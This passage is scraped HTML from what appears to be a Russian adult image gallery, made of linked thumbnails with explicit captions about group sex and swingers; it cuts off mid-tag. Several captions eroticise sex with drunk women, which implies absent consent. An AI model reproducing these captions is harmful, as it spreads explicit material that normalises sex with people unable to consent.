href="https://goliedevushki.club/uploads/posts/2023-10/1697397546_goliedevushki-club-p-porno-domashnyaya-pyanaya-gruppovukha-18.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-10/thumbs/1697397546_goliedevushki-club-p-porno-domashnyaya-pyanaya-gruppovukha-18.jpg" style="max-width:100%;" alt="Пьяная русская групповуха"></a><div>Пьяная русская групповуха</div><!--TEnd--><br><!--TBegin:https://goliedevushki.club/uploads/posts/2023-10/1697397512_goliedevushki-club-p-porno-domashnyaya-pyanaya-gruppovukha-19.jpg||Любительское групповое--><a href="https://goliedevushki.club/uploads/posts/2023-10/1697397512_goliedevushki-club-p-porno-domashnyaya-pyanaya-gruppovukha-19.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-10/thumbs/1697397512_goliedevushki-club-p-porno-domashnyaya-pyanaya-gruppovukha-19.jpg" style="max-width:100%;" alt="Любительское групповое"></a><div>Любительское групповое</div><!--TEnd--><br><!--TBegin:https://goliedevushki.club/uploads/posts/2023-10/1697397558_goliedevushki-club-p-porno-domashnyaya-pyanaya-gruppovukha-20.jpg||Домашняя групповуха с женой--><a href="https://goliedevushki.club/uploads/posts/2023-10/1697397558_goliedevushki-club-p-porno-domashnyaya-pyanaya-gruppovukha-20.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-10/thumbs/1697397558_goliedevushki-club-p-porno-domashnyaya-pyanaya-gruppovukha-20.jpg" style="max-width:100%;" alt="Домашняя групповуха с женой"></a><div>Домашняя групповуха с женой</div><!--TEnd--><br><!--TBegin:https://goliedevushki.club/uploads/posts/2023-10/1697397594_goliedevushki-club-p-porno-domashnyaya-pyanaya-gruppovukha-21.jpg||Групповуха с женой в отеле--><a href="https://goliedevushki.club/uploads/posts/2023-10/1697397594_goliedevushki-club-p-porno-domashnyaya-pyanaya-gruppovukha-21.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-10/thumbs/1697397594_goliedevushki-club-p-porno-domashnyaya-pyanaya-gruppovukha-21.jpg" style="max-width:100%;" alt="Групповуха с женой в отеле"></a><div>Групповуха с женой в отеле</div><!--TEnd--><br><!--TBegin:https://goliedevushki.club/uploads/posts/2023-10/1697397600_goliedevushki-club-p-porno-domashnyaya-pyanaya-gruppovukha-22.jpg||Домашняя групповуха с сисястыми--><a href="https://goliedevushki.club/uploads/posts/2023-10/1697397600_goliedevushki-club-p-porno-domashnyaya-pyanaya-gruppovukha-22.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-10/thumbs/1697397600_goliedevushki-club-p-porno-domashnyaya-pyanaya-gruppovukha-22.jpg" style="max-width:100%;" alt="Домашняя групповуха с сисястыми"></a><div>Домашняя групповуха с сисястыми</div><!--TEnd--><br><!--TBegin:https://goliedevushki.club/uploads/posts/2023-10/1697397567_goliedevushki-club-p-porno-domashnyaya-pyanaya-gruppovukha-23.jpg||Жену оттрахали на корпоративе--><a href="https://goliedevushki.club/uploads/posts/2023-10/1697397567_goliedevushki-club-p-porno-domashnyaya-pyanaya-gruppovukha-23.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-10/thumbs/1697397567_goliedevushki-club-p-porno-domashnyaya-pyanaya-gruppovukha-23.jpg" style="max-width:100%;" alt="Жену оттрахали на корпоративе"></a><div>Жену оттрахали на корпоративе</div><!--TEnd--><br><!--TBegin:https://goliedevushki.club/uploads/posts/2023-10/1697397594_goliedevushki-club-p-porno-domashnyaya-pyanaya-gruppovukha-24.jpg||Пьяные оргии Любительское--><a href="https://goliedevushki.club/uploads/posts/2023-10/1697397594_goliedevushki-club-p-porno-domashnyaya-pyanaya-gruppovukha-24.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-10/thumbs/1697397594_goliedevushki-club-p-porno-domashnyaya-pyanaya-gruppovukha-24.jpg" style="max-width:100%;" alt="Пьяные оргии Любительское"></a><div>Пьяные оргии Любительское</div><!--TEnd--><br><!--TBegin:https://goliedevushki.club/uploads/posts/2023-10/1697397565_goliedevushki-club-p-porno-domashnyaya-pyanaya-gruppovukha-25.jpg||Трах пьяной жены частное--><a href="https://goliedevushki.club/uploads/posts/2023-10/1697397565_goliedevushki-club-p-porno-domashnyaya-pyanaya-gruppovukha-25.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-10/thumbs/1697397565_goliedevushki-club-p-porno-domashnyaya-pyanaya-gruppovukha-25.jpg" style="max-width:100%;" alt="Трах пьяной жены частное"></a><div>Трах пьяной жены частное</div><!--TEnd--><br><!--TBegin:https://goliedevushki.club/uploads/posts/2023-10/1697397544_goliedevushki-club-p-porno-domashnyaya-pyanaya-gruppovukha-26.jpg||Домашняя порнушка русских--><a href="https://goliedevushki.club/uploads/posts/2023-10/1697397544_goliedevushki-club-p-porno-domashnyaya-pyanaya-gruppovukha-26.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-10/thumbs/1697397544_goliedevushki-club-p-porno-domashnyaya-pyanaya-gruppovukha-26.jpg" style="max-width:100%;" alt="Домашняя порнушка русских"></a><div>Домашняя порнушка русских</div><!--TEnd--><br><!--TBegin:https://goliedevushki.club/uploads/posts/2023-10/1697397569_goliedevushki-club-p-porno-domashnyaya-pyanaya-gruppovukha-27.jpg||Русские свингеры кончают--><a href="https://goliedevushki.club/uploads/posts/2023-10/1697397569_goliedevushki-club-p-porno-domashnyaya-pyanaya-gruppovukha-27.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-10/thumbs/1697397569_goliedevushki-club-p-porno-domashnyaya-pyanaya-gruppovukha-27.jpg" style="max-width:100%;" alt="Русские свингеры кончают"></a><div>Русские свингеры кончают</div><!--TEnd--><br><!--TBegin:https://goliedevushki.club/uploads/posts/2023-10/1697397574_goliedevushki-club-p-porno-domashnyaya-pyanaya-gruppovukha-28.jpg||Любительский Гангбанг--><a href="https://goliedevushki.club/uploads/posts/2023-10/1697397574_goliedevushki-club-p-porno-domashnyaya-pyanaya-gruppovukha-28.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-10/thumbs/1697397574_goliedevushki-club-p-porno-domashnyaya-pyanaya-gruppovukha-28.jpg" style="max-width:100%;" alt="Любительский Гангбанг"></a><div>Любительский Гангбанг</div><!--TEnd--><br><!--TBegin:https://goliedevushki.club/uploads/posts/2023-10/1697397516_goliedevushki-club-p-porno-domashnyaya-pyanaya-gruppovukha-29.jpg||Пьяные оргии зрелых матюр--><a href="https://goliedevushki.club/uploads/posts/2023-10/1697397516_goliedevushki-club-p-porno-domashnyaya-pyanaya-gruppovukha-29.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-10/thumbs/1697397516_goliedevushki-club-p-porno-domashnyaya-pyanaya-gruppovukha-29.jpg" style="max-width:100%;" alt="Пьяные оргии зрелых матюр"></a><div>Пьяные оргии зрелых матюр</div><!--TEnd--><br><!--TBegin:https://goliedevushki.club/uploads/posts/2023-10/1697397527_goliedevushki-club-p-porno-domashnyaya-pyanaya-gruppovukha-30.jpg||Домашняя групповуха с женой--><a href="https://goliedevushki.club/uploads/posts/2023-10/1697397527_goliedevushki-club-p-porno-domashnyaya-pyanaya-gruppovukha-30.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-10/thumbs/1697397527_goliedevushki-club-p-porno-domashnyaya-pyanaya-gruppovukha-30.jpg" style="max-width:100%;" alt="Домашняя групповуха с женой"></a><div>Домашняя групповуха с женой</div><!--TEnd--><br><!--dle_image_begin:https://goliedevushki.club/uploads/posts/2023-10/1697397583_goliedevushki-club-p-porno-domashnyaya-pyanaya-gruppovukha-31.jpg||Сесилия Скотт генг бенг--><img data-src="/uploads/posts/2023-10/1697397583_goliedevushki-club-p-porno-domashnyaya-pyanaya-gruppovukha-31.jpg" style="max-width:100%;" alt="Сесилия Скотт генг бенг"><div>Сесилия Скотт генг бенг</div><!--dle_image_end--><br><!--TBegin:https://goliedevushki.club/uploads/posts/2023-10/1697397570_goliedevushki-club-p-porno-domashnyaya-pyanaya-gruppovukha-32.jpg||Выебал пьяную жену друга--><a href="https://goliedevushki.club/uploads/posts/2023-10/1697397570_goliedevushki-club-p-porno-domashnyaya-pyanaya-gruppovukha-32.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-10/thumbs/1697397570_goliedevushki-club-p-porno-domashnyaya-pyanaya-gruppovukha-32.jpg" style="max-width:100%;" alt="Выебал пьяную жену друга"></a><div>Выебал пьяную жену друга</div><!--TEnd--><br><!--TBegin:https://goliedevushki.club/uploads/posts/2023-10/1697397594_goliedevushki-club-p-porno-domashnyaya-pyanaya-gruppovukha-33.jpg||Домашняя групповуха с двумя мужиками--><a href="https://goliedevushki.club/uploads/posts/2023-10/1697397594_goliedevushki-club-p-porno-domashnyaya-pyanaya-gruppovukha-33.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-10/thumbs/1697397594_goliedevushki-club-p-porno-domashnyaya-pyanaya-gruppovukha-33.jpg" style="max-width:100%;" alt="Домашняя групповуха с двумя мужиками"></a><div>Домашняя групповуха с двумя мужиками</div><!--TEnd--><br><!--TBegin:https://goliedevushki.club/uploads/posts/2023-10/1697397570_goliedevushki-club-p-porno-domashnyaya-pyanaya-gruppovukha-34.jpg||Пьяные оргии русских студентов--><a href="https://goliedevushki.club/uploads/posts/2023-10/1697397570_goliedevushki-club-p-porno-domashnyaya-pyanaya-gruppovukha-34.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-10/thumbs/1697397570_goliedevushki-club-p-porno-domashnyaya-pyanaya-gruppovukha-34.jpg" style="max-width:100%;" alt="Пьяные оргии русских студентов"></a><div>Пьяные оргии русских студентов</div><!--TEnd--><br><!--TBegin:https://goliedevushki.club/uploads/posts/2023-10/1697397580_goliedevushki-club-p-porno-domashnyaya-pyanaya-gruppovukha-35.jpg||Групповуха зрелых в бане--><a href="https://goliedevushki.club/uploads/posts/2023-10/1697397580_goliedevushki-club-p-porno-domashnyaya-pyanaya-gruppovukha-35.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-10/thumbs/1697397580_goliedevushki-club-p-porno-domashnyaya-pyanaya-gruppovukha-35.jpg" style="max-width:100%;" alt="Групповуха зрелых в бане"></a><div>Групповуха зрелых в бане</div><!--TEnd--><br><!--dle_image_begin:https://goliedevushki.club/uploads/posts/2023-10/1697397532_goliedevushki-club-p-porno-domashnyaya-pyanaya-gruppovukha-36.jpg||Любительская групповуха--><img data-src="/uploads/posts/2023-10/1697397532_goliedevushki-club-p-porno-domashnyaya-pyanaya-gruppovukha-36.jpg" style="max-width:100%;" alt="Любительская групповуха"><div>Любительская групповуха</div><!--dle_image_end--><br><!--TBegin:https://goliedevushki.club/uploads/posts/2023-10/1697397591_goliedevushki-club-p-porno-domashnyaya-pyanaya-gruppovukha-37.jpg||Жозефина Джеймс ганг Банг--><a href="https://goliedevushki.club/uploads/posts/2023-10/1697397591_goliedevushki-club-p-porno-domashnyaya-pyanaya-gruppovukha-37.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-10/thumbs/1697397591_goliedevushki-club-p-porno-domashnyaya-pyanaya-gruppovukha-37.jpg" style="max-width:100%;" alt="Жозефина Джеймс ганг Банг"></a><div>Жозефина Джеймс ганг Банг</div><!--TEnd--><br><!--TBegin:https://goliedevushki.club/uploads/posts/2023-10/1697397594_goliedevushki-club-p-porno-domashnyaya-pyanaya-gruppovukha-38.jpg||Выебали мою жену толпой--><a href="https://goliedevushki.club/uploads/posts/2023-10/1697397594_goliedevushki-club-p-porno-domashnyaya-pyanaya-gruppovukha-38.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-10/thumbs/1697397594_goliedevushki-club-p-porno-domashnyaya-pyanaya-gruppovukha-38.jpg" style="max-width:100%;" alt="Выебали мою жену толпой"></a><div>Выебали мою жену толпой</div><!--TEnd--><br><!--TBegin:https://goliedevushki.club/uploads/posts/2023-10/1697397554_goliedevushki-club-p-porno-domashnyaya-pyanaya-gruppovukha-39.jpg||Свингеры большие сиськи--><a href="https://goliedevushki.club/uploads/posts/2023-10/1697397554_goliedevushki-club-p-porno-domashnyaya-pyanaya-gruppovukha-39.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-10/thumbs/1697397554_goliedevushki-club-p-porno-domashnyaya-pyanaya-gruppovukha-39.jpg" style="max-width:100%;" alt="Свингеры большие сиськи"></a><div>Свингеры большие сиськи</div><!--TEnd--><br><!--TBegin:https://goliedevushki.club/uploads/posts/2023-10/1697397600_goliedevushki-club-p-porno-domashnyaya-pyanaya-gruppovukha-40.jpg||Любительская групповуха--><a href="https://goliedevushki.club/uploads/posts/2023-10/1697397600_goliedevushki-club-p-porno-domashnyaya-pyanaya-gruppovukha-40.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-10/thumbs/1697397600_goliedevushki-club-p-porno-domashnyaya-pyanaya-gruppovukha-40.jpg" style="max-width:100%;" alt="Любительская групповуха"></a><div>Любительская групповуха</div><!--TEnd--><br><!--TBegin:https://goliedevushki.club/uploads/posts/2023-10/1697397534_goliedevushki-club-p-porno-domashnyaya-pyanaya-gruppovukha-41.jpg||Домашняя порнушка зрелых--><a href="https://goliedevushki.club/uploads/posts/2023-10/1697397534_goliedevushki-club-p-porno-domashnyaya-pyanaya-gruppovukha-41.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-10/thumbs/1697397534_goliedevushki-club-p-porno-domashnyaya-pyanaya-gruppovukha-41.jpg" style="max-width:100%;" alt="Домашняя порнушка зрелых"></a><div>Домашняя порнушка зрелых</div><!--TEnd--><br><!--TBegin:https://goliedevushki.club/uploads/posts/2023-10/1697397593_goliedevushki-club-p-porno-domashnyaya-pyanaya-gruppovukha-43.jpg||Русскую жену вдвоем с другом--><a href="https://goliedevushki.club/uploads/posts/2023-10/1697397593_goliedevushki-club-p-porno-domashnyaya-pyanaya-gruppovukha-43.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-10/thumbs/1697397593_goliedevushki-club-p-porno-domashnyaya-pyanaya-gruppovukha-43.jpg" style="max-width:100%;" alt="Русскую жену вдвоем с другом"></a><div>Русскую жену вдвоем с другом</div><!--TEnd--><br><!--TBegin:https://goliedevushki.club/uploads/posts/2023-10/1697397519_goliedevushki-club-p-porno-domashnyaya-pyanaya-gruppovukha-44.jpg||Домашняя групповуха с пухлой женой--><a href="https://goliedevushki.club/uploads/posts/2023-10/1697397519_goliedevushki-club-p-porno-domashnyaya-pyanaya-gruppovukha-44.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-10/thumbs/1697397519_goliedevushki-club-p-porno-domashnyaya-pyanaya-gruppovukha-44.jpg" style="max-width:100%;" alt="Домашняя групповуха с пухлой женой"></a><div>Домашняя групповуха с пухлой женой</div><!--TEnd--><br><!--TBegin:https://goliedevushki.club/uploads/posts/2023-10/1697397598_goliedevushki-club-p-porno-domashnyaya-pyanaya-gruppovukha-45.jpg||Ебля пьяных русских жен--><a href="https://goliedevushki.club/uploads/posts/2023-10/1697397598_goliedevushki-club-p-porno-domashnyaya-pyanaya-gruppovukha-45.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-10/thumbs/1697397598_goliedevushki-club-p-porno-domashnyaya-pyanaya-gruppovukha-45.jpg" style="max-width:100%;" alt="Ебля пьяных русских жен"></a><div>Ебля пьяных русских жен</div><!--TEnd--><br><!--TBegin:https://goliedevushki.club/uploads/posts/2023-10/1697397587_goliedevushki-club-p-porno-domashnyaya-pyanaya-gruppovukha-46.jpg||Любительский Гангбанг--><a href="https://goliedevushki.club/uploads/posts/2023-10/1697397587_goliedevushki-club-p-porno-domashnyaya-pyanaya-gruppovukha-46.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-10/thumbs/1697397587_goliedevushki-club-p-porno-domashnyaya-pyanaya-gruppovukha-46.jpg" style="max-width:100%;" alt="Любительский Гангбанг"></a><div>Любительский Гангбанг</div><!--TEnd--><br><!--TBegin:https://goliedevushki.club/uploads/posts/2023-10/1697397580_goliedevushki-club-p-porno-domashnyaya-pyanaya-gruppovukha-47.jpg||Ебля пьяных русских баб домашнее--><a href="https://goliedevushki.club/uploads/posts/2023-10/1697397580_goliedevushki-club-p-porno-domashnyaya-pyanaya-gruppovukha-47.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-10/thumbs/1697397580_goliedevushki-club-p-porno-domashnyaya-pyanaya-gruppovukha-47.jpg" style="max-width:100%;" alt="Ебля пьяных русских баб домашнее"></a><div>Ебля пьяных русских баб домашнее</div><!--TEnd--><br><!--TBegin:https://goliedevushki.club/uploads/posts/2023-10/1697397569_goliedevushki-club-p-porno-domashnyaya-pyanaya-gruppovukha-48.jpg||Любительский Гангбанг--><a href="https://goliedevushki.club/uploads/posts/2023-10/1697397569_goliedevushki-club-p-porno-domashnyaya-pyanaya-gruppovukha-48.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-10/thumbs/1697397569_goliedevushki-club-p-porno-domashnyaya-pyanaya-gruppovukha-48.jpg" style="max-width:100%;" alt="Любительский Гангбанг"></a><div>Любительский Гангбанг</div><!--TEnd--><br><!--TBegin:https://goliedevushki.club/uploads/posts/2023-10/1697397577_goliedevushki-club-p-porno-domashnyaya-pyanaya-gruppovukha-49.jpg||Любительская групповуха--><a href="https://goliedevushki.club/uploads/posts/2023-10/1697397577_goliedevushki-club-p-porno-domashnyaya-pyanaya-gruppovukha-49.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-10/thumbs/1697397577_goliedevushki-club-p-porno-domashnyaya-pyanaya-gruppovukha-49.jpg" style="max-width:100%;" alt="Любительская групповуха"></a><div>Любительская групповуха</div><!--TEnd--><br><!--dle_image_begin:https://goliedevushki.club/uploads/posts/2023-10/1697397514_goliedevushki-club-p-porno-domashnyaya-pyanaya-gruppovukha-50.jpg||Любительский Гангбанг--><img data-src="/uploads/posts/2023-10/1697397514_goliedevushki-club-p-porno-domashnyaya-pyanaya-gruppovukha-50.jpg" style="max-width:100%;" alt="Любительский Гангбанг"><div>Любительский Гангбанг</div><!--dle_image_end--><br><!--TBegin:https://goliedevushki.club/uploads/posts/2023-10/1697397543_goliedevushki-club-p-porno-domashnyaya-pyanaya-gruppovukha-51.jpg||Ебля русских женщин домашнее--><a href="https://goliedevushki.club/uploads/posts/2023-10/1697397543_goliedevushki-club-p-porno-domashnyaya-pyanaya-gruppovukha-51.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-10/thumbs/1697397543_goliedevushki-club-p-porno-domashnyaya-pyanaya-gruppovukha-51.jpg" style="max-width:100%;" alt="Ебля русских женщин домашнее"></a><div>Ебля русских женщин домашнее</div><!--TEnd--><br><!--TBegin:https://goliedevushki.club/uploads/posts/2023-10/1697397519_goliedevushki-club-p-porno-domashnyaya-pyanaya-gruppovukha-52.jpg||Два члена в попу частное--><a href="https://goliedevushki.club/uploads/posts/2023-10/1697397519_goliedevushki-club-p-porno-domashnyaya-pyanaya-gruppovukha-52.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-10/thumbs/1697397519_goliedevushki-club-p-porno-domashnyaya-pyanaya-gruppovukha-52.jpg" style="max-width:100%;" alt="Два члена в попу частное"></a><div>Два члена в попу частное</div><!--TEnd--><br><!--TBegin:https://goliedevushki.club/uploads/posts/2023-10/1697397521_goliedevushki-club-p-porno-domashnyaya-pyanaya-gruppovukha-53.jpg||Жену вдвоем русское частное--><a href="https://goliedevushki.club/uploads/posts/2023-10/1697397521_goliedevushki-club-p-porno-domashnyaya-pyanaya-gruppovukha-53.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-10/thumbs/1697397521_goliedevushki-club-p-porno-domashnyaya-pyanaya-gruppovukha-53.jpg" style="max-width:100%;" alt="Жену вдвоем русское частное"></a><div>Жену вдвоем русское частное</div><!--TEnd--><br><!--TBegin:https://goliedevushki.club/uploads/posts/2023-10/1697397581_goliedevushki-club-p-porno-domashnyaya-pyanaya-gruppovukha-54.jpg||Домашняя порнушка зрелых--><a href="https://goliedevushki.club/uploads/posts/2023-10/1697397581_goliedevushki-club-p-porno-domashnyaya-pyanaya-gruppovukha-54.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-10/thumbs/1697397581_goliedevushki-club-p-porno-domashnyaya-pyanaya-gruppovukha-54.jpg" style="max-width:100%;" alt="Домашняя порнушка зрелых"></a><div>Домашняя порнушка зрелых</div><!--TEnd--><br><!--dle_image_begin:https://goliedevushki.club/uploads/posts/2023-10/1697397557_goliedevushki-club-p-porno-domashnyaya-pyanaya-gruppovukha-55.jpg||Ирина Денер порноактриса--><img data-src="/uploads/posts/2023-10/1697397557_goliedevushki-club-p-porno-domashnyaya-pyanaya-gruppovukha-55.jpg" style="max-width:100%;" alt="Ирина Денер порноактриса"><div>Ирина Денер порноактриса</div><!--dle_image_end--><br><!--dle_image_begin:https://goliedevushki.club/uploads/posts/2023-10/1697397589_goliedevushki-club-p-porno-domashnyaya-pyanaya-gruppovukha-56.jpg||Кончают в жену по очереди--><img data-src="/uploads/posts/2023-10/1697397589_goliedevushki-club-p-porno-domashnyaya-pyanaya-gruppovukha-56.jpg" style="max-width:100%;" alt="Кончают в жену по очереди"><div>Кончают в жену по очереди</div><!--dle_image_end--><br><!--TBegin:https://goliedevushki.club/uploads/posts/2023-10/1697397573_goliedevushki-club-p-porno-domashnyaya-pyanaya-gruppovukha-57.jpg||Жена-проститутка Любительское--><a href="https://goliedevushki.club/uploads/posts/2023-10/1697397573_goliedevushki-club-p-porno-domashnyaya-pyanaya-gruppovukha-57.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-10/thumbs/1697397573_goliedevushki-club-p-porno-domashnyaya-pyanaya-gruppovukha-57.jpg" style="max-width:100%;" alt="Жена-проститутка Любительское"></a><div>Жена-проститутка Любительское</div><!--TEnd--><br><!--TBegin:https://goliedevushki.club/uploads/posts/2023-10/1697397535_goliedevushki-club-p-porno-domashnyaya-pyanaya-gruppovukha-58.jpg||Трах зрелой жены с другом--><a href="https://goliedevushki.club/uploads/posts/2023-10/1697397535_goliedevushki-club-p-porno-domashnyaya-pyanaya-gruppovukha-58.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-10/thumbs/1697397535_goliedevushki-club-p-porno-domashnyaya-pyanaya-gruppovukha-58.jpg" style="max-width:100%;" alt="Трах зрелой жены с другом"></a><div>Трах зрелой жены с другом</div><!--TEnd--><br><!--TBegin:https://goliedevushki.club/uploads/posts/2023-10/1697397517_goliedevushki-club-p-porno-domashnyaya-pyanaya-gruppovukha-59.jpg||Пьяные оргии русских студентов--><a href="https://goliedevushki.club/uploads/posts/2023-10/1697397517_goliedevushki-club-p-porno-domashnyaya-pyanaya-gruppovukha-59.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-10/thumbs/1697397517_goliedevushki-club-p-porno-domashnyaya-pyanaya-gruppovukha-59.jpg" style="max-width:100%;" alt="Пьяные оргии русских студентов"></a><div>Пьяные оргии русских студентов</div><!--TEnd--><br><!--TBegin:https://goliedevushki.club/uploads/posts/2023-10/1697397602_goliedevushki-club-p-porno-domashnyaya-pyanaya-gruppovukha-60.jpg||Ебля в рот частное Любительское--><a href="https://goliedevushki.club/uploads/posts/2023-10/1697397602_goliedevushki-club-p-porno-domashnyaya-pyanaya-gruppovukha-60.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-10/thumbs/1697397602_goliedevushki-club-p-porno-domashnyaya-pyanaya-gruppovukha-60.jpg" style="max-width:100%;" alt="Ебля в рот частное Любительское"></a><div>Ебля в рот частное Любительское</div><!--TEnd--><br><!--TBegin:https://goliedevushki.club/uploads/posts/2023-10/1697397532_goliedevushki-club-p-porno-domashnyaya-pyanaya-gruppovukha-61.jpg||Анал свингеры Любительское--><a href="https://goliedevushki.club/uploads/posts/2023-10/1697397532_goliedevushki-club-p-porno-domashnyaya-pyanaya-gruppovukha-61.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-10/thumbs/1697397532_goliedevushki-club-p-porno-domashnyaya-pyanaya-gruppovukha-61.jpg" style="max-width:100%;" alt="Анал свингеры Любительское"></a><div>Анал свингеры Любительское</div><!--TEnd--><br><!--TBegin:https://goliedevushki.club/uploads/posts/2023-10/1697397549_goliedevushki-club-p-porno-domashnyaya-pyanaya-gruppovukha-62.jpg||Зрелые толстые свингеры--><a href="https://goliedevushki.club/uploads/posts/2023-10/1697397549_goliedevushki-club-p-porno-domashnyaya-pyanaya-gruppovukha-62.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-10/thumbs/1697397549_goliedevushki-club-p-porno-domashnyaya-pyanaya-gruppovukha-62.jpg" style="max-width:100%;" alt="Зрелые толстые свингеры"></a><div>Зрелые толстые свингеры</div><!--TEnd--><br><!--TBegin:https://goliedevushki.club/uploads/posts/2023-10/1697397598_goliedevushki-club-p-porno-domashnyaya-pyanaya-gruppovukha-63.jpg||Пьяная вечеринка русских свингеров--><a href="https://goliedevushki.club/uploads/posts/2023-10/1697397598_goliedevushki-club-p-porno-domashnyaya-pyanaya-gruppovukha-63.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-10/thumbs/1697397598_goliedevushki-club-p-porno-domashnyaya-pyanaya-gruppovukha-63.jpg" style="max-width:100%;" alt="Пьяная вечеринка русских свингеров"></a><div>Пьяная вечеринка русских свингеров</div><!--TEnd--><br><!--TBegin:https://goliedevushki.club/uploads/posts/2023-10/1697397528_goliedevushki-club-p-porno-domashnyaya-pyanaya-gruppovukha-64.jpg||Трах зрелой жены с другом--><a href="https://goliedevushki.club/uploads/posts/2023-10/1697397528_goliedevushki-club-p-porno-domashnyaya-pyanaya-gruppovukha-64.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-10/thumbs/1697397528_goliedevushki-club-p-porno-domashnyaya-pyanaya-gruppovukha-64.jpg" style="max-width:100%;" alt="Трах зрелой жены с другом"></a><div>Трах зрелой жены с другом</div><!--TEnd--><br><!--TBegin:https://goliedevushki.club/uploads/posts/2023-10/1697397586_goliedevushki-club-p-porno-domashnyaya-pyanaya-gruppovukha-65.jpg||Жену при муже Любительское.порно--><a href="https://goliedevushki.club/uploads/posts/2023-10/1697397586_goliedevushki-club-p-porno-domashnyaya-pyanaya-gruppovukha-65.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-10/thumbs/1697397586_goliedevushki-club-p-porno-domashnyaya-pyanaya-gruppovukha-65.jpg" style="max-width:100%;" alt="Жену при муже Любительское.порно"></a><div>Жену при муже Любительское.порно</div><!--TEnd--><br><!--TBegin:https://goliedevushki.club/uploads/posts/2023-10/1697397600_goliedevushki-club-p-porno-domashnyaya-pyanaya-gruppovukha-66.jpg||Частная свингер вечеринка--><a href="https://goliedevushki.club/uploads/posts/2023-10/1697397600_goliedevushki-club-p-porno-domashnyaya-pyanaya-gruppovukha-66.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-10/thumbs/1697397600_goliedevushki-club-p-porno-domashnyaya-pyanaya-gruppovukha-66.jpg" style="max-width:100%;" alt="Частная свингер вечеринка"></a><div>Частная свингер вечеринка</div><!--TEnd--><br><!--TBegin:https://goliedevushki.club/uploads/posts/2023-10/1697397569_goliedevushki-club-p-porno-domashnyaya-pyanaya-gruppovukha-67.jpg||Любительская групповуха--><a href="https://goliedevushki.club/uploads/posts/2023-10/1697397569_goliedevushki-club-p-porno-domashnyaya-pyanaya-gruppovukha-67.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-10/thumbs/1697397569_goliedevushki-club-p-porno-domashnyaya-pyanaya-gruppovukha-67.jpg" style="max-width:100%;" alt="Любительская групповуха"></a><div>Любительская групповуха</div><!--TEnd--><br><!--dle_image_begin:https://goliedevushki.club/uploads/posts/2023-10/1697397616_goliedevushki-club-p-porno-domashnyaya-pyanaya-gruppovukha-68.jpg||Кончил внутрь Любительское--><img data-src="/uploads/posts/2023-10/1697397616_goliedevushki-club-p-porno-domashnyaya-pyanaya-gruppovukha-68.jpg" style="max-width:100%;" alt="Кончил внутрь Любительское"><div>Кончил внутрь Любительское</div><!--dle_image_end--><br><!--TBegin:https://goliedevushki.club/uploads/posts/2023-10/1697397595_goliedevushki-club-p-porno-domashnyaya-pyanaya-gruppovukha-69.jpg||Зрелая жена в групповухе--><a href="https://goliedevushki.club/uploads/posts/2023-10/1697397595_goliedevushki-club-p-porno-domashnyaya-pyanaya-gruppovukha-69.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-10/thumbs/1697397595_goliedevushki-club-p-porno-domashnyaya-pyanaya-gruppovukha-69.jpg" style="max-width:100%;" alt="Зрелая жена в групповухе"></a><div>Зрелая жена в групповухе</div><!--TEnd--><br><!--TBegin:https://goliedevushki.club/uploads/posts/2023-10/1697397542_goliedevushki-club-p-porno-domashnyaya-pyanaya-gruppovukha-70.jpg||Любительская групповуха--><a href="https://goliedevushki.club/uploads/posts/2023-10/1697397542_goliedevushki-club-p-porno-domashnyaya-pyanaya-gruppovukha-70.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-10/thumbs/1697397542_goliedevushki-club-p-porno-domashnyaya-pyanaya-gruppovukha-70.jpg" style="max-width:100%;" alt="Любительская групповуха"></a><div>Любительская групповуха</div><!--TEnd--><br><!--dle_image_begin:https://goliedevushki.club/uploads/posts/2023-10/1697397556_goliedevushki-club-p-porno-domashnyaya-pyanaya-gruppovukha-71.jpg||Любительская групповуха--><img data-src="/uploads/posts/2023-10/1697397556_goliedevushki-club-p-porno-domashnyaya-pyanaya-gruppovukha-71.jpg" style="max-width:100%;" alt="Любительская 